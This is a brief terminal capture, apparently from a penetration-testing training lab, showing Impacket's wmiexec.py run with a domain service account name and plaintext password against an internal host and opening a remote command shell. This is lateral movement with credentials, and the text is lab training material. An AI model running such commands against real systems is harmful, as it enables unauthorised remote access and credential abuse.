 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.1
0
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corpo
ration
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>